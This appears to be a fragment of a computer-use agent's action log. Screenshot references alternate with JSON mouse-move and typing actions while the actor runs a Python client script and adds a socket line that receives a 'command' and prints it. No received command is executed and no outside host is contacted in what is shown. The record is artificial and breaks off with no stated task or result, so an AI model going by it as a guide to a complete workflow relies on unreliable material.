
{"action": "type", "text": "python3 client.py"}

{"action": "mouse_move", "coordinate": [815, 495]}

{"action": "mouse_move", "coordinate": [370, 415]}

Add command = conn.recv(1024) after the connect line, followed by print(command)
{"action": "type", "text": "command = conn.recv(1024)"}

{"action": "mouse_move", "coordinate": [271, 504]}

{"action": "mouse_move", "coordinate": [210, 475]}
